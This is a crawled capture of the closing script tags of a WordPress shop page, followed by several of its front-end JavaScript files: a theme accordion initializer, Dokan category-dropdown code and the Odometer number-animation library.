<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.7.6' id='dokan-tooltip-js'></script>
<script type='text/javascript' id='dokan-form-validate-js-extra'>var DokanValidateMsg={"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.7.6' id='dokan-form-validate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/speakingurl.min.js?ver=3.7.6' id='speaking-url-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.1.1' id='imgareaselect-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-base.min.js?ver=6.1.1' id='customize-base-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-models.js?ver=3.7.6' id='customize-model-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.7.6' id='jquery-tiptip-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=3.7.6' id='dokan-date-range-picker-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1669631583' id='dokan-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.7.6' id='dokan-select2-js-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan-frontend.js?ver=1669631583' id='dokan-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/store\/lyclia-agrofresh-private-limited\/section\/121","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/store\/lyclia-agrofresh-private-limited\/section\/121","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1
body_size: 439
content:
(function($){$(function(){$('body').updateAccordions();});$.fn.updateAccordions=function(){$('.sc_accordion',this).each(function(index){var $accordion=$(this);$accordion.scaliaPreloader(function(){var $tabs,interval=$accordion.attr("data-interval"),active_tab=!isNaN($accordion.data('active-tab'))&&parseInt($accordion.data('active-tab'))>0?parseInt($accordion.data('active-tab'))-1:false,collapsible=$accordion.data('collapsible')==='yes';$tabs=$accordion.find('.sc_accordion_wrapper').accordion({header:"> div > .sc_accordion_header",autoHeight:false,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:true,activate:function(event,ui){if(ui.newPanel.size()>0){ui.newPanel.trigger('accordion-update');}},beforeActivate:function(event,ui){if(ui.newPanel.size()>0){$("html, body").animate({scrollTop:ui.newPanel.closest('.sc_accordion').offset().top-200},300);}}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan-frontend.js?ver=1669631583
body_size: 676
content:
;(function($, document, window) {
  // this file will load on every pages on frontend
  const DOKAN_FRONTEND_SCRIPT = {
    init() {
      $('.product-cat-stack-dokan li.has-children').on( 'click', '> a span.caret-icon', this.toggle_product_widget_category_dropdown );
      $('.store-cat-stack-dokan li.has-children').on( 'click', '> a span.caret-icon', this.toggle_store_category_widget_dropdown );
    },

    toggle_product_widget_category_dropdown( e ) {
      e.preventDefault();
      let self = $(this),
        liHasChildren = self.closest('li.has-children');

      if ( ! liHasChildren.find('> ul.children').is(':visible') ) {
        self.find('i.fa').addClass('fa-rotate-90');
        if ( liHasChildren.find('> ul.children').hasClass('level-0') ) {
          self.closest('a').css({ borderBottom: 'none' });
        }
      }

      liHasChildren.find('> ul.children').slideToggle('fast', function() {
        if ( ! $(this).is(':visible') ) {
          self.find('i.fa').removeClass('fa-rotate-90');

          if ( liHasChildren.find('> ul.children').hasClass('level-0') ) {
            self.closest('a').css({ borderBottom: '1px solid #eee' });
          }
        }
      });
    },

    toggle_store_category_widget_dropdown( e ) {
      e.preventDefault();
      var self = $(this),
        liHasChildren = self.closest('li.has-children');

      if ( ! liHasChildren.find('> ul.children').is(':visible') ) {
        self.find('i.fa').addClass('fa-rotate-90');
        if ( liHasChildren.find('> ul.children').hasClass('level-0') ) {
          self.closest('a').css({ borderBottom: 'none' });
        }
      }

      liHasChildren.find('> ul.children').slideToggle('fast', function() {
        if ( ! $(this).is(':visible') ) {
          self.find('i.fa').removeClass('fa-rotate-90');

          if (liHasChildren.find('> ul.children').hasClass('level-0')) {
            self.closest('a').css({ borderBottom: '1px solid #eee' });
          }
        }
      });
    },

    init_category_widget_css() {
      let selectedLi = $('.cat-drop-stack ul').find('a.selected');
      selectedLi.css({ fontWeight: 'bold' });

      selectedLi.parents('ul.children').each(function(i, val) {
        $(val).css({ display: 'block' });
      });
    }

  }

  $(function(){
    // DOM Ready - Let's invoke the init method
    DOKAN_FRONTEND_SCRIPT.init();
    DOKAN_FRONTEND_SCRIPT.init_category_widget_css();
  })

})(jQuery, document, window);


--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1
body_size: 4409
content:
(function(){var COUNT_FRAMERATE,COUNT_MS_PER_FRAME,DIGIT_FORMAT,DIGIT_HTML,DIGIT_SPEEDBOOST,DURATION,FORMAT_MARK_HTML,FORMAT_PARSER,FRAMERATE,FRAMES_PER_VALUE,MS_PER_FRAME,MutationObserver,Odometer,RIBBON_HTML,TRANSITION_END_EVENTS,TRANSITION_SUPPORT,VALUE_HTML,addClass,createFromHTML,fractionalPart,now,removeClass,requestAnimationFrame,round,transitionCheckStyles,trigger,truncate,wrapJQuery,_jQueryWrapped,_old,_ref,_ref1,__slice=[].slice;VALUE_HTML='<span class="odometer-value"></span>';RIBBON_HTML='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+VALUE_HTML+'</span></span>';DIGIT_HTML='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+RIBBON_HTML+'</span></span>';FORMAT_MARK_HTML='<span class="odometer-formatting-mark"></span>';DIGIT_FORMAT='(,ddd).dd';FORMAT_PARSER=/^\(?([^)]*)\)?(?:(.)(d+))?$/;FRAMERATE=30;DURATION=2000;COUNT_FRAMERATE=20;FRAMES_PER_VALUE=2;DIGIT_SPEEDBOOST=.5;MS_PER_FRAME=1000/FRAMERATE;COUNT_MS_PER_FRAME=1000/COUNT_FRAMERATE;TRANSITION_END_EVENTS='transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd';transitionCheckStyles=document.createElement('div').style;TRANSITION_SUPPORT=(transitionCheckStyles.transition!=null)||(transitionCheckStyles.webkitTransition!=null)||(transitionCheckStyles.mozTransition!=null)||(transitionCheckStyles.oTransition!=null);requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;createFromHTML=function(html){var el;el=document.createElement('div');el.innerHTML=html;return el.children[0];};removeClass=function(el,name){return el.className=el.className.replace(new RegExp("(^| )"+(name.split(' ').join('|'))+"( |$)",'gi'),' ');};addClass=function(el,name){removeClass(el,name);return el.className+=" "+name;};trigger=function(el,name){var evt;if(document.createEvent!=null){evt=document.createEvent('HTMLEvents');evt.initEvent(name,true,true);return el.dispatchEvent(evt);}};now=function(){var _ref,_ref1;return(_ref=(_ref1=window.performance)!=null?typeof _ref1.now==="function"?_ref1.now():void 0:void 0)!=null?_ref:+(new Date);};round=function(val,precision){if(precision==null){precision=0;}
if(!precision){return Math.round(val);}
val*=Math.pow(10,precision);val+=0.5;val=Math.floor(val);return val/=Math.pow(10,precision);};truncate=function(val){if(val<0){return Math.ceil(val);}else{return Math.floor(val);}};fractionalPart=function(val){return val-round(val);};_jQueryWrapped=false;(wrapJQuery=function(){var property,_i,_len,_ref,_results;if(_jQueryWrapped){return;}
if(window.jQuery!=null){_jQueryWrapped=true;_ref=['html','text'];_results=[];for(_i=0,_len=_ref.length;_i<_len;_i++){property=_ref[_i];_results.push((function(property){var old;old=window.jQuery.fn[property];return window.jQuery.fn[property]=function(val){var _ref1;if((val==null)||(((_ref1=this[0])!=null?_ref1.odometer:void 0)==null)){return old.apply(this,arguments);}
return this[0].odometer.update(val);};})(property));}
return _results;}})();setTimeout(wrapJQuery,0);Odometer=(function(){function Odometer(options){var e,k,property,v,_base,_i,_len,_ref,_ref1,_ref2,_this=this;this.options=options;this.el=this.options.el;if(this.el.odometer!=null){return this.el.odometer;}
this.el.odometer=this;_ref=Odometer.options;for(k in _ref){v=_ref[k];if(this.options[k]==null){this.options[k]=v;}}
if((_base=this.options).duration==null){_base.duration=DURATION;}
this.MAX_VALUES=((this.options.duration/MS_PER_FRAME)/FRAMES_PER_VALUE)|0;this.resetFormat();this.value=this.cleanValue((_ref1=this.options.value)!=null?_ref1:'');this.renderInside();this.render();try{_ref2=['innerHTML','innerText','textContent'];for(_i=0,_len=_ref2.length;_i<_len;_i++){property=_ref2[_i];if(this.el[property]!=null){(function(property){return Object.defineProperty(_this.el,property,{get:function(){var _ref3;if(property==='innerHTML'){return _this.inside.outerHTML;}else{return(_ref3=_this.inside.innerText)!=null?_ref3:_this.inside.textContent;}},set:function(val){return _this.update(val);}});})(property);}}}catch(_error){e=_error;this.watchForMutations();}
this;}
Odometer.prototype.renderInside=function(){this.inside=document.createElement('div');this.inside.className='odometer-inside';this.el.innerHTML='';return this.el.appendChild(this.inside);};Odometer.prototype.watchForMutations=function(){var e,_this=this;if(MutationObserver==null){return;}
try{if(this.observer==null){this.observer=new MutationObserver(function(mutations){var newVal;newVal=_this.el.innerText;_this.renderInside();_this.render(_this.value);return _this.update(newVal);});}
this.watchMutations=true;return this.startWatchingMutations();}catch(_error){e=_error;}};Odometer.prototype.startWatchingMutations=function(){if(this.watchMutations){return this.observer.observe(this.el,{childList:true});}};Odometer.prototype.stopWatchingMutations=function(){var _ref;return(_ref=this.observer)!=null?_ref.disconnect():void 0;};Odometer.prototype.cleanValue=function(val){var _ref;if(typeof val==='string'){val=val.replace((_ref=this.format.radix)!=null?_ref:'.','<radix>');val=val.replace(/[.,]/g,'');val=val.replace('<radix>','.');val=parseFloat(val,10)||0;}
return round(val,this.format.precision);};Odometer.prototype.bindTransitionEnd=function(){var event,renderEnqueued,_i,_len,_ref,_results,_this=this;if(this.transitionEndBound){return;}
this.transitionEndBound=true;renderEnqueued=false;_ref=TRANSITION_END_EVENTS.split(' ');_results=[];for(_i=0,_len=_ref.length;_i<_len;_i++){event=_ref[_i];_results.push(this.el.addEventListener(event,function(){if(renderEnqueued){return true;}
renderEnqueued=true;setTimeout(function(){_this.render();renderEnqueued=false;return trigger(_this.el,'odometerdone');},0);return true;},false));}
return _results;};Odometer.prototype.resetFormat=function(){var format,fractional,parsed,precision,radix,repeating,_ref,_ref1;format=(_ref=this.options.format)!=null?_ref:DIGIT_FORMAT;format||(format='d');parsed=FORMAT_PARSER.exec(format);if(!parsed){throw new Error("Odometer: Unparsable digit format");}
_ref1=parsed.slice(1,4),repeating=_ref1[0],radix=_ref1[1],fractional=_ref1[2];precision=(fractional!=null?fractional.length:void 0)||0;return this.format={repeating:repeating,radix:radix,precision:precision};};Odometer.prototype.render=function(value){var classes,cls,digit,match,newClasses,theme,wholePart,_i,_j,_len,_len1,_ref;if(value==null){value=this.value;}
this.stopWatchingMutations();this.resetFormat();this.inside.innerHTML='';theme=this.options.theme;classes=this.el.className.split(' ');newClasses=[];for(_i=0,_len=classes.length;_i<_len;_i++){cls=classes[_i];if(!cls.length){continue;}
if(match=/^odometer-theme-(.+)$/.exec(cls)){theme=match[1];continue;}
if(/^odometer(-|$)/.test(cls)){continue;}
newClasses.push(cls);}
newClasses.push('odometer');if(!TRANSITION_SUPPORT){newClasses.push('odometer-no-transitions');}
if(theme){newClasses.push("odometer-theme-"+theme);}else{newClasses.push("odometer-auto-theme");}
this.el.className=newClasses.join(' ');this.ribbons={};this.digits=[];wholePart=!this.format.precision||!fractionalPart(value)||false;_ref=value.toString().split('').reverse();for(_j=0,_len1=_ref.length;_j<_len1;_j++){digit=_ref[_j];if(digit==='.'){wholePart=true;}
this.addDigit(digit,wholePart);}
return this.startWatchingMutations();};Odometer.prototype.update=function(newValue){var diff,_this=this;newValue=this.cleanValue(newValue);if(!(diff=newValue-this.value)){return;}
removeClass(this.el,'odometer-animating-up odometer-animating-down odometer-animating');if(diff>0){addClass(this.el,'odometer-animating-up');}else{addClass(this.el,'odometer-animating-down');}
this.stopWatchingMutations();this.animate(newValue);this.startWatchingMutations();setTimeout(function(){_this.el.offsetHeight;return addClass(_this.el,'odometer-animating');},0);return this.value=newValue;};Odometer.prototype.renderDigit=function(){return createFromHTML(DIGIT_HTML);};Odometer.prototype.insertDigit=function(digit,before){if(before!=null){return this.inside.insertBefore(digit,before);}else if(!this.inside.children.length){return this.inside.appendChild(digit);}else{return this.inside.insertBefore(digit,this.inside.children[0]);}};Odometer.prototype.addSpacer=function(chr,before,extraClasses){var spacer;spacer=createFromHTML(FORMAT_MARK_HTML);spacer.innerHTML=chr;if(extraClasses){addClass(spacer,extraClasses);}
return this.insertDigit(spacer,before);};Odometer.prototype.addDigit=function(value,repeating){var chr,digit,resetted,_ref;if(repeating==null){repeating=true;}
if(value==='-'){return this.addSpacer(value,null,'odometer-negation-mark');}
if(value==='.'){return this.addSpacer((_ref=this.format.radix)!=null?_ref:'.',null,'odometer-radix-mark');}
if(repeating){resetted=false;while(true){if(!this.format.repeating.length){if(resetted){throw new Error("Bad odometer format without digits");}
this.resetFormat();resetted=true;}
chr=this.format.repeating[this.format.repeating.length-1];this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1);if(chr==='d'){break;}
this.addSpacer(chr);}}
digit=this.renderDigit();digit.querySelector('.odometer-value').innerHTML=value;this.digits.push(digit);return this.insertDigit(digit);};Odometer.prototype.animate=function(newValue){if(!TRANSITION_SUPPORT||this.options.animation==='count'){return this.animateCount(newValue);}else{return this.animateSlide(newValue);}};Odometer.prototype.animateCount=function(newValue){var cur,diff,last,start,tick,_this=this;if(!(diff=+newValue-this.value)){return;}
start=last=now();cur=this.value;return(tick=function(){var delta,dist,fraction;if((now()-start)>_this.options.duration){_this.value=newValue;_this.render();trigger(_this.el,'odometerdone');return;}
delta=now()-last;if(delta>COUNT_MS_PER_FRAME){last=now();fraction=delta/_this.options.duration;dist=diff*fraction;cur+=dist;_this.render(Math.round(cur));}
if(requestAnimationFrame!=null){return requestAnimationFrame(tick);}else{return setTimeout(tick,COUNT_MS_PER_FRAME);}})();};Odometer.prototype.getDigitCount=function(){var i,max,value,values,_i,_len;values=1<=arguments.length?__slice.call(arguments,0):[];for(i=_i=0,_len=values.length;_i<_len;i=++_i){value=values[i];values[i]=Math.abs(value);}
max=Math.max.apply(Math,values);return Math.ceil(Math.log(max+1)/Math.log(10));};Odometer.prototype.getFractionalDigitCount=function(){var i,parser,parts,value,values,_i,_len;values=1<=arguments.length?__slice.call(arguments,0):[];parser=/^\-?\d*\.(\d*?)0*$/;for(i=_i=0,_len=values.length;_i<_len;i=++_i){value=values[i];values[i]=value.toString();parts=parser.exec(values[i]);if(parts==null){values[i]=0;}else{values[i]=parts[1].length;}}
return Math.max.apply(Math,values);};Odometer.prototype.resetDigits=function(){this.digits=[];this.ribbons=[];this.inside.innerHTML='';return this.resetFormat();};Odometer.prototype.animateSlide=function(newValue){var boosted,cur,diff,digitCount,digits,dist,end,fractionalCount,frame,frames,i,incr,j,mark,numEl,oldValue,start,_base,_i,_j,_k,_l,_len,_len1,_len2,_m,_ref,_results;oldValue=this.value;fractionalCount=this.getFractionalDigitCount(oldValue,newValue);if(fractionalCount){newValue=newValue*Math.pow(10,fractionalCount);oldValue=oldValue*Math.pow(10,fractionalCount);}
if(!(diff=newValue-oldValue)){return;}
this.bindTransitionEnd();digitCount=this.getDigitCount(oldValue,newValue);digits=[];boosted=0;for(i=_i=0;0<=digitCount?_i<digitCount:_i>digitCount;i=0<=digitCount?++_i:--_i){start=truncate(oldValue/Math.pow(10,digitCount-i-1));end=truncate(newValue/Math.pow(10,digitCount-i-1));dist=end-start;if(Math.abs(dist)>this.MAX_VALUES){frames=[];incr=dist/(this.MAX_VALUES+this.MAX_VALUES*boosted*DIGIT_SPEEDBOOST);cur=start;while((dist>0&&cur<end)||(dist<0&&cur>end)){frames.push(Math.round(cur));cur+=incr;}
if(frames[frames.length-1]!==end){frames.push(end);}
boosted++;}else{frames=(function(){_results=[];for(var _j=start;start<=end?_j<=end:_j>=end;start<=end?_j++:_j--){_results.push(_j);}
return _results;}).apply(this);}
for(i=_k=0,_len=frames.length;_k<_len;i=++_k){frame=frames[i];frames[i]=Math.abs(frame%10);}
digits.push(frames);}
this.resetDigits();_ref=digits.reverse();for(i=_l=0,_len1=_ref.length;_l<_len1;i=++_l){frames=_ref[i];if(!this.digits[i]){this.addDigit(' ',i>=fractionalCount);}
if((_base=this.ribbons)[i]==null){_base[i]=this.digits[i].querySelector('.odometer-ribbon-inner');}
this.ribbons[i].innerHTML='';if(diff<0){frames=frames.reverse();}
for(j=_m=0,_len2=frames.length;_m<_len2;j=++_m){frame=frames[j];numEl=document.createElement('div');numEl.className='odometer-value';numEl.innerHTML=frame;this.ribbons[i].appendChild(numEl);if(j===frames.length-1){addClass(numEl,'odometer-last-value');}
if(j===0){addClass(numEl,'odometer-first-value');}}}
if(start<0){this.addDigit('-');}
mark=this.inside.querySelector('.odometer-radix-mark');if(mark!=null){mark.parent.removeChild(mark);}
if(fractionalCount){return this.addSpacer(this.format.radix,this.digits[fractionalCount-1],'odometer-radix-mark');}};return Odometer;})();Odometer.options=(_ref=window.odometerOptions)!=null?_ref:{};setTimeout(function(){var k,v,_base,_ref1,_results;if(window.odometerOptions){_ref1=window.odometerOptions;_results=[];for(k in _ref1){v=_ref1[k];_results.push((_base=Odometer.options)[k]!=null?(_base=Odometer.options)[k]:_base[k]=v);}
return _results;}},0);Odometer.init=function(){var el,elements,_i,_len,_ref1,_results;if(document.querySelectorAll==null){return;}
elements=document.querySelectorAll(Odometer.options.selector||'.odometer');_results=[];for(_i=0,_len=elements.length;_i<_len;_i++){el=elements[_i];_results.push(el.odometer=new Odometer({el:el,value:(_ref1=el.innerText)!=null?_ref1:el.textContent}));}
return _results;};if((((_ref1=document.documentElement)!=null?_ref1.doScroll:void 0)!=null)&&(document.createEventObject!=null)){_old=document.onreadystatechange;document.onreadystatechange=function(){if(document.readyState==='complete'&&Odometer.options.auto!==false){Odometer.init();}
return _old!=null?_old.apply(this,arguments):void 0;};}else{document.addEventListener('DOMContentLoaded',function(){if(Odometer.options.auto!==false){return Odometer.init();}},false);}
if(typeof define==='function'&&define.amd){define(['jquery'],function(){return Odometer;});}else if(typeof exports===!'undefined'){module.exports=Odometer;}else{window.Odometer=Odometer;}}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0
body_size: 1796
content:
